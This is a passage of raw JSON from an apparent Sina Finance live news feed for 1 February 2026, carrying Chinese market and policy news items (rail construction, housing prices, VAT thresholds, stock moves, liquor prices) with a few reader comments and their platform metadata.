10:55:33","agree":"0","score":"5","hot":"0","against":"1769914533","length":"12","rank":"0","vote":"0","level":"3","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"2991874820","nick":"\u5929\u5c71\u4e0a\u7684\u96ea\u83b2\u82b12012","usertype":"financeapp","content":"\u9664\u975e\u5c0f\u7c73\u60f3\u8dd1\u8def\u4e86[\u5141\u60b2]","ip":"","config":"wb_verified=0&wb_screen_name=\u5929\u5c71\u4e0a\u7684\u96ea\u83b2\u82b12012&area=\u6c5f\u82cf&wb_user_id=2991874820&withMobile=&followers_count=707&wb_description=&client_port=45540&cjguba_id=2&wb_profile_img=https:\/\/tvax1.sinaimg.cn\/crop.0.0.1078.1078.50\/b2546304ly8hznsvppvmjj20ty0ty42f.jpg&wb_verified_type=&wb_time=1769914533&city_code=CN32000000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax1.sinaimg.cn\/crop.0.0.1078.1078.50\/b2546304ly8hznsvppvmjj20ty0ty42f.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6c5f\u82cf","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697EBE86-279A257E-13FC6A84F-942-8B3","comment_mid":"0","channel":"live","newsid":"finance-152-4654269","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 10:46:30","agree":"0","score":"5","hot":"0","against":"1769913990","length":"6","rank":"0","vote":"0","level":"2","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"5364951119","nick":"\u7528\u62375364951119","usertype":"financeapp","content":"less\u5c0f\u7c73","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62375364951119&area=\u5185\u8499\u53e4\u963f\u62c9\u5584\u76df&wb_user_id=5364951119&withMobile=&followers_count=1&wb_description=&client_port=50158&cjguba_id=1&wb_profile_img=https:\/\/tva4.sinaimg.cn\/crop.0.0.180.180.50\/005R4MRFjw8em5hn2uxpnj3050050dft.jpg&wb_verified_type=&wb_time=1769913990&city_code=CN15290000000000&layer=1&show_loc=1","profile_img":"https:\/\/tva4.sinaimg.cn\/crop.0.0.180.180.50\/005R4MRFjw8em5hn2uxpnj3050050dft.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5185\u8499\u53e4\u963f\u62c9\u5584\u76df","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":3,"thread_show":3,"qreply":0,"qreply_show":0,"show":3},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkhmvq9074311.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654267,"zhibo_id":152,"type":0,"rich_text":"\u3010\u897f\u6e1d\u9ad8\u94c1\u63a7\u5236\u6027\u5de5\u7a0b\u5408\u5ddd\u4e1c\u96a7\u9053\u987a\u5229\u8d2f\u901a\u3011\u8bb0\u8005\u4ece\u4eac\u6606\u9ad8\u901f\u94c1\u8def\u897f\u6606\u516c\u53f8\u83b7\u6089\uff0c2\u67081\u65e5\uff0c\u7ecf\u8fc7\u5efa\u8bbe\u80051000\u4f59\u5929\u7684\u8270\u82e6\u594b\u6218\uff0c\u897f\u5b89\u81f3\u91cd\u5e86\u9ad8\u901f\u94c1\u8def\u63a7\u5236\u6027\u5de5\u7a0b\u5408\u5ddd\u4e1c\u96a7\u9053\u987a\u5229\u8d2f\u901a\uff0c\u5168\u7ebf\u96a7\u9053\u5de5\u7a0b\u5efa\u8bbe\u53d6\u5f97\u9636\u6bb5\u6027\u6210\u679c\uff0c\u4e3a\u5168\u7ebf\u6309\u671f\u901a\u8f66\u5960\u5b9a\u4e86\u575a\u5b9e\u7684\u57fa\u7840\u3002","multimedia":"","commentid":"live:finance-152-4654267:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-02-01 10:37:53","update_time":"2026-02-01 10:37:53","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkhmvi8534590.shtml\",\"docid\":\"nhkhmvi8534590\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkhmvi8534590.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654251,"zhibo_id":152,"type":0,"rich_text":"\u30101\u6708\u767e\u57ce\u4e8c\u624b\u623f\u4ef7\u683c\u73af\u6bd4\u8dcc\u5e45\u6536\u7a84\u3011\u6839\u636e\u4e2d\u56fd\u623f\u5730\u4ea7\u6307\u6570\u7cfb\u7edf\u767e\u57ce\u4ef7\u683c\u6307\u6570\u5bf9\u5168\u56fd100\u4e2a\u57ce\u5e02\u65b0\u5efa\u3001\u4e8c\u624b\u4f4f\u5b85\u9500\u552e\u5e02\u573a\u53ca50\u4e2a\u57ce\u5e02\u79df\u8d41\u5e02\u573a\u7684\u8c03\u67e5\u6570\u636e:1\u6708\u767e\u57ce\u4e8c\u624b\u4f4f\u5b85\u5747\u4ef7\u4e3a12905\u5143\/\u5e73\u65b9\u7c73\uff0c\u73af\u6bd4\u4e0b\u8dcc0.85%\uff0c\u8dcc\u5e45\u8f83\u4e0a\u6708\u6536\u7a840.12\u4e2a\u767e\u5206\u70b9\uff0c\u540c\u6bd4\u4e0b\u8dcc8.67%\u3002\u65b0\u623f\u65b9\u9762\uff0c1\u6708\uff0c\u6210\u90fd\u3001\u4e0a\u6d77\u3001\u676d\u5dde\u7b49\u57ce\u5e02\u5747\u6709\u9ad8\u7aef\u6539\u5584\u697c\u76d8\u5165\u5e02\uff0c\u5e26\u52a8\u767e\u57ce\u65b0\u623f\u4ef7\u683c\u73af\u6bd4\u7ed3\u6784\u6027\u4e0a\u6da8\uff0c\u767e\u57ce\u65b0\u5efa\u4f4f\u5b85\u5747\u4ef7\u4e3a17114\u5143\/\u5e73\u65b9\u7c73\uff0c\u73af\u6bd4\u4e0a\u6da80.18%\uff0c\u540c\u6bd4\u4e0a\u6da82.52%\u3002\u79df\u8d41\u4f4f\u5b85\u65b9\u9762\uff0c1\u6708\u5e02\u573a\u5ef6\u7eed\u6de1\u5b63\u6c1b\u56f4\uff0c50\u57ce\u4f4f\u5b85\u5e73\u5747\u79df\u91d1\u4e3a34.00\u5143\/\u5e73\u65b9\u7c73\/\u6708\uff0c\u73af\u6bd4\u4e0b\u8dcc0.45%\uff0c\u540c\u6bd4\u4e0b\u8dcc3.67%\u3002\uff08\u4e2d\u6307\u7814\u7a76\u9662\uff09","multimedia":"","commentid":"live:finance-152-4654251:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-02-01 10:26:59","update_time":"2026-02-01 10:26:59","is_need_check":"1","check_time":"2026-02-01 10:27:09","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh000006\",\"key\":\"\u5730\u4ea7\u6307\u6570\"},{\"market\":\"cn\",\"symbol\":\"sz399241\",\"key\":\"\u5730\u4ea7\u6307\u6570\"},{\"market\":\"cn\",\"symbol\":\"si000006\",\"key\":\"\u5730\u4ea7\u6307\u6570\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6307\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654207,"zhibo_id":152,"type":0,"rich_text":"\u5e02\u573a\u6d88\u606f\uff1a\u73b0\u4ee3\u6c7d\u8f66\u9996\u5e2d\u6267\u884c\u5b98\u65e8\u5728\u52a0\u901f\u8be5\u516c\u53f8\u5728\u7f8e\u56fd\u7684\u6295\u8d44\uff0c\u6295\u8d44\u603b\u989d\u7ea6\u8fbe260\u4ebf\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4654207:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-02-01 10:14:45","update_time":"2026-02-01 10:14:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"hymtf\",\"key\":\"\u73b0\u4ee3\u6c7d\u8f66\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654191,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u5bb6\u7a0e\u52a1\u603b\u5c40\u660e\u786e\u8d77\u5f81\u70b9\u6807\u51c6\u7b49\u589e\u503c\u7a0e\u5f81\u7ba1\u4e8b\u9879\u3011\u8bb0\u80052\u67081\u65e5\u4ece\u56fd\u5bb6\u7a0e\u52a1\u603b\u5c40\u83b7\u6089\uff0c\u56fd\u5bb6\u7a0e\u52a1\u603b\u5c40\u5236\u53d1\u4e86\u300a\u5173\u4e8e\u8d77\u5f81\u70b9\u6807\u51c6\u7b49\u589e\u503c\u7a0e\u5f81\u7ba1\u4e8b\u9879\u7684\u516c\u544a\u300b\uff0c\u5c31\u8d77\u5f81\u70b9\u6807\u51c6\u5224\u5b9a\u3001\u7a0e\u6536\u4f18\u60e0\u653f\u7b56\u9002\u7528\u7b49\u589e\u503c\u7a0e\u5f81\u7ba1\u4e8b\u9879\u4f5c\u4e86\u8fdb\u4e00\u6b65\u660e\u786e\uff0c\u7ec6\u5316\u64cd\u4f5c\u8981\u6c42\uff0c\u63a8\u52a8\u589e\u503c\u7a0e\u6cd5\u53ca\u5176\u5b9e\u65bd\u6761\u4f8b\u843d\u5b9e\u843d\u5730\u3002\u8be5\u5f81\u7ba1\u516c\u544a\u8fdb\u4e00\u6b65\u8c03\u6574\u4f18\u5316\u4e86\u81ea\u7136\u4eba\u589e\u503c\u7a0e\u8d77\u5f81\u70b9\u6807\u51c6\u5224\u5b9a\u7ec6\u5219\uff0c\u81ea\u4eca\u5e74\u8d77\uff0c\u6309\u6b21\u7eb3\u7a0e\u8d77\u5f81\u70b9\u6807\u51c6\u7531\u6bcf\u6b21\uff08\u65e5\uff09\u9500\u552e\u989d500\u5143\u63d0\u5347\u52301000\u5143\uff0c\u5e76\u660e\u786e\u81ea\u7136\u4eba\u53d1\u751f\u51fa\u79df\u4e0d\u52a8\u4ea7\u3001\u901a\u8fc7\u201c\u53cd\u5411\u5f00\u7968\u201d\u9500\u552e\u62a5\u5e9f\u4ea7\u54c1\u7b496\u79cd\u7279\u5b9a\u60c5\u5f62\u7684\uff0c\u4e0d\u518d\u9002\u7528\u6309\u6b21\u7eb3\u7a0e1000\u5143\u7684\u8d77\u5f81\u70b9\u6807\u51c6\uff0c\u800c\u662f\u53c2\u7167\u6309\u671f\u7eb3\u7a0e\u76f4\u63a5\u9002\u7528\u6708\u9500\u552e\u989d10\u4e07\u5143\u7684\u8d77\u5f81\u70b9\u6807\u51c6\u3002\uff08\u65b0\u534e\u793e\uff09","multimedia":"","commentid":"live:finance-152-4654191:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-02-01 10:10:52","update_time":"2026-02-01 10:10:52","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkhmvi8525492.shtml\",\"docid\":\"nhkhmvi8525492\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkhmvi8525492.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654101,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5149\u901a\u4fe1\u6982\u5ff5\u80a1\u5927\u6da8 \u673a\u6784\u8bc4\u7ea7\u5173\u6ce8\u591a\u53ea\u4e2a\u80a1\u3011\u6700\u8fd1\u4e00\u5468\u5149\u901a\u4fe1\u6982\u5ff5\u80a1\u51fa\u73b0\u4e86\u666e\u904d\u5927\u6da8\u7684\u60c5\u51b5\u3002\u6bd4\u5982\u957f\u98de\u5149\u7ea4\u3001\u5929\u5b5a\u901a\u4fe1\u7b49\u4e2a\u80a1\u4e00\u5468\u5747\u6da8\u8d8530%\uff0c\u901a\u9f0e\u4e92\u8054\u3001\u4ea8\u901a\u5149\u7535\u3001\u592a\u8fb0\u5149\u7b49\u591a\u53ea\u4e2a\u80a1\u5747\u6da8\u8d8520%\u3002\u5149\u901a\u4fe1\u6982\u5ff5\u7684\u5927\u6da8\u4e3b\u8981\u662f\u53d7\u5230\u4e24\u4e2a\u5229\u597d\u6d88\u606f\u5f71\u54cd\uff1a\u4e00\u662f\u5168\u7403\u5149\u7ea4\u4ef7\u683c\u51fa\u73b0\u5feb\u901f\u62c9\u5347\uff1b\u4e8c\u662f\u7845\u5149\u4ea7\u4e1a\u8d8b\u52bf\u65e5\u6e10\u660e\u786e\u3002\u636e\u6089\uff0c\u82f1\u4f1f\u8fbe\u5df2\u5c06\u7845\u5149\u4e0eCPO\u7eb3\u5165\u6280\u672f\u84dd\u56fe\uff0c\u5e76\u4f20\u51fa\u5b9a\u8c032026\u5e74\u4e3a\u201c\u7845\u5149\u5b50\u5546\u8f6c\u5143\u5e74\u201d\u7684\u6d88\u606f\uff0c\u5e02\u573a\u666e\u904d\u9884\u8ba12026\u5e74\u5c06\u6210\u4e3a\u5927\u89c4\u6a21\u5546\u7528\u5173\u952e\u8f6c\u6298\u70b9\u3002\u636e\u6570\u636e\u5b9d\u7edf\u8ba1\uff0c\u670920\u591a\u53ea\u5149\u901a\u4fe1\u6982\u5ff5\u80a1\u6709\u673a\u6784\u8bc4\u7ea7\u3002\u5177\u4f53\u6765\u770b\uff0c\u4e2d\u9645\u65ed\u521b\u670930\u5bb6\u673a\u6784\u8bc4\u7ea7\u5c45\u9996\u3002\u53e6\u5916\u901a\u8fc7\u641c\u7d22\u7845\u5149\u5173\u952e\u8bcd\u663e\u793a\uff0c\u8605\u4e1c\u5149\u3001\u6e90\u6770\u79d1\u6280\u3001\u5e7f\u7acb\u5fae\u3001\u7f57\u535a\u7279\u79d1\u7b49\u4e2a\u80a1\u5747\u6709\u7814\u62a5\u63d0\u53ca\u76f8\u5173\u4e1a\u52a1\u3002","multimedia":"","commentid":"live:finance-152-4654101:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-02-01 09:53:21","update_time":"2026-02-01 09:53:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601869\",\"key\":\"\\u957f\\u98de\\u5149\\u7ea4\"},{\"market\":\"cn\",\"symbol\":\"sz300394\",\"key\":\"\\u5929\\u5b5a\\u901a\\u4fe1\"},{\"market\":\"cn\",\"symbol\":\"sz002491\",\"key\":\"\\u901a\\u9f0e\\u4e92\\u8054\"},{\"market\":\"cn\",\"symbol\":\"sh600487\",\"key\":\"\\u4ea8\\u901a\\u5149\\u7535\"},{\"market\":\"cn\",\"symbol\":\"sz300570\",\"key\":\"\\u592a\\u8fb0\\u5149\"},{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"},{\"market\":\"cn\",\"symbol\":\"sz300308\",\"key\":\"\\u4e2d\\u9645\\u65ed\\u521b\"},{\"market\":\"cn\",\"symbol\":\"bj920045\",\"key\":\"\\u8605\\u4e1c\\u5149\"},{\"market\":\"cn\",\"symbol\":\"sh688498\",\"key\":\"\\u6e90\\u6770\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz301095\",\"key\":\"\\u5e7f\\u7acb\\u5fae\"},{\"market\":\"cn\",\"symbol\":\"sz300757\",\"key\":\"\\u7f57\\u535a\\u7279\\u79d1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkhmvi8517119.shtml\",\"docid\":\"nhkhmvi8517119\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"697EBD62-AF99A0CF-CE40346E-8C3-921","comment_mid":"0","channel":"live","newsid":"finance-152-4654101","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 10:41:38","agree":"0","score":"5","hot":"0","against":"1769913698","length":"6","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"3460314222","nick":"Sagan\u5f90","usertype":"financeapp","content":"\u6536\u5272\u6700\u540e\u4e00\u6ce2","ip":"","config":"wb_verified=0&wb_screen_name=Sagan\u5f90&area=\u56db\u5ddd&wb_user_id=3460314222&withMobile=&followers_count=239&wb_description=&client_port=36852&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.0.512.512.50\/ce40346ely8fuk50jtz3lj20e80e8gm6.jpg&wb_verified_type=&wb_time=1769913698&city_code=CN51000000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.512.512.50\/ce40346ely8fuk50jtz3lj20e80e8gm6.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u56db\u5ddd","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"1106","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkhmvi8517119.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653968,"zhibo_id":152,"type":1,"rich_text":"\u3010\u9152\u4ef7\u5185\u53c22\u67081\u65e5\u4ef7\u683c\u53d1\u5e03 \u5341\u5927\u5355\u54c1\u6da8\u8dcc\u4e92\u73b0\u6574\u4f53\u4ef7\u683c\u5904\u4e8e20\u5929\u9ad8\u4f4d\u3011\u65b0\u6d6a\u8d22\u7ecf\u201c\u9152\u4ef7\u5185\u53c2\u201d\u8fc7\u53bb24\u5c0f\u65f6\u6536\u96c6\u7684\u6570\u636e\u663e\u793a\uff0c\u4e2d\u56fd\u767d\u9152\u5e02\u573a\u5341\u5927\u5355\u54c1\u7684\u7ec8\u7aef\u96f6\u552e\u5747\u4ef7\u57282\u67081\u65e5\u5448\u73b0\u6da8\u8dcc\u4e92\u73b0\u683c\u5c40\u3002\u5982\u679c\u5341\u5927\u5355\u54c1\u5404\u53d6\u4e00\u74f6\u6574\u4f53\u6253\u5305\u552e\u5356\uff0c\u4eca\u65e5\u603b\u552e\u4ef7\u4e3a9011\u5143\uff0c\u8f83\u6628\u65e5\u5c0f\u5e45\u4e0a\u6da82\u5143\uff0c\u6574\u4f53\u4ef7\u683c\u5347\u81f3\u8fd120\u5929\u7684\u6700\u9ad8\u4f4d\u3002\u4eca\u65e5\u5e02\u573a\u5341\u5927\u5355\u54c1\u4e24\u6da8\u4e03\u8dcc\u4e00\u5e73\uff0c\u4ef7\u683c\u6743\u91cd\u5dee\u5f02\u5e26\u52a8\u6574\u4f53\u5747\u4ef7\u5185\u90e8\u7ed3\u6784\u51fa\u73b0\u5bf9\u51b2\u53d8\u5316\u3002\u4e0a\u6da8\u4ea7\u54c1\u4e2d\uff0c\u7cbe\u54c1\u8305\u53f0\u73af\u6bd4\u4e0a\u6da834\u5143\/\u74f6\uff0c\u4e3a\u4eca\u65e5\u6da8\u5e45\u6700\u5927\u5355\u54c1\uff0c\u6da8\u5e45\u521b\u4e0b\u201c\u9152\u4ef7\u5185\u53c2\u201d11\u670810\u65e5\u4e0a\u7ebf\u4ee5\u6765\u7684\u6700\u9ad8\u7eaa\u5f55\uff1b\u9752\u82b1\u90ce\u540c\u6b65\u56de\u5347\uff0c\u4e0a\u6da86\u5143\/\u74f6\u3002\u4e0b\u8dcc\u4ea7\u54c1\u65b9\u9762\uff0c\u98de\u5929\u8305\u53f0\u56de\u843d25\u5143\/\u74f6\uff0c\u4e3a\u5f53\u65e5\u56de\u8c03\u5e45\u5ea6\u5c45\u524d\u7684\u6838\u5fc3\u5355\u54c1\uff0c\u6628\u65e5\u98de\u5929\u8305\u53f0\u5927\u5e45\u98d9\u534790\u5143\/\u74f6\uff1b\u4e94\u7cae\u6db2\u666e\u4e94\u516b\u4ee3\u4e0b\u8dcc5\u5143\/\u74f6\uff1b\u4e60\u9152\u541b\u54c1\u56de\u843d4\u5143\/\u74f6\u3002\u6b64\u5916\uff0c\u6c34\u6676\u5251\u5357\u6625\u3001\u53e4\u4e95\u8d21\u53e420\u3001\u6d0b\u6cb3\u68a6\u4e4b\u84ddM6+\u53ca\u9752\u82b1\u6c7e20\u5747\u5c0f\u5e45\u4e0b\u63a2\uff0c\u8dcc\u5e45\u5747\u4e3a1\u5143\/\u74f6\u3002\u56fd\u7a961573\u7684\u4ef7\u683c\u4fdd\u6301\u7a33\u5b9a\uff0c\u4e0e\u6628\u65e5\u6301\u5e73\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/249\/w750h1899\/20260201\/5254-54b151f894b10f2f47e071172a5217c0.png"]},"commentid":"live:finance-152-4653968:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-02-01 09:13:18","update_time":"2026-02-01 09:13:18","is_need_check":"1","check_time":"2026-02-01 09:13:22","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000858\",\"key\":\"\\u4e94\\u7cae\\u6db2\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkhmvq9036406.shtml\",\"docid\":\"nhkhmvq9036406\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"697EBFF2-279A257E-13FC6A84F-881-959","comment_mid":"0","channel":"live","newsid":"finance-152-4653968","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 10:52:34","agree":"0","score":"5","hot":"0","against":"1769914354","length":"5","rank":"0","vote":"0","level":"2","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"5364951119","nick":"\u7528\u62375364951119","usertype":"financeapp","content":"\u90fd\u5f80\u4f3c\u91cc\u559d","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62375364951119&area=\u5185\u8499\u53e4\u963f\u62c9\u5584\u76df&wb_user_id=5364951119&withMobile=&followers_count=1&wb_description=&client_port=34212&cjguba_id=1&wb_profile_img=https:\/\/tva4.sinaimg.cn\/crop.0.0.180.180.50\/005R4MRFjw8em5hn2uxpnj3050050dft.jpg&wb_verified_type=&wb_time=1769914354&city_code=CN15290000000000&layer=1&show_loc=1","profile_img":"https:\/\/tva4.sinaimg.cn\/crop.0.0.180.180.50\/005R4MRFjw8em5hn2uxpnj3050050dft.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5185\u8499\u53e4\u963f\u62c9\u5584\u76df","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697EB139-2790FB11-1CD415A51-881-980","comment_mid":"0","channel":"live","newsid":"finance-152-4653968","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 09:49:45","agree":"0","score":"5","hot":"0","against":"1769910586","length":"9","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7738579537","nick":"\u96f2\u5916\u84bc\u59292023","usertype":"financeapp","content":"\u592a\u597d\u4e86\uff0c\u767d\u9152\u80a1\u8d77\u98de","ip":"","config":"wb_verified=0&wb_screen_name=\u96f2\u5916\u84bc\u59292023&area=\u798f\u5efa\u53a6\u95e8&wb_user_id=7738579537&withMobile=&followers_count=5&wb_description=&client_port=51258&cjguba_id=2&wb_profile_img=https:\/\/tvax4.sinaimg.cn\/crop.0.34.232.232.50\/008rIi2Zly8hhsr2yj61kj306g08cweq.jpg&wb_verified_type=&wb_time=1769910585&city_code=CN35020000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax4.sinaimg.cn\/crop.0.34.232.232.50\/008rIi2Zly8hhsr2yj61kj306g08cweq.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u798f\u5efa\u53a6\u95e8","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":2,"qreply":0,"qreply_show":0,"show":2},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkhmvq9036406.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653705,"zhibo_id":152,"type":0,"rich_text":"\u6bd4\u7279\u5e01\u5347\u783479000\u7f8e\u5143\uff0c\u65e5\u5185\u6da80.33%\u3002","multimedia":"","commentid":"live:finance-152-4653705:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-01 08:07:51","update_time":"2026-02-01 08:07:51","is_need_check":"0","check_time":"1970-01-01 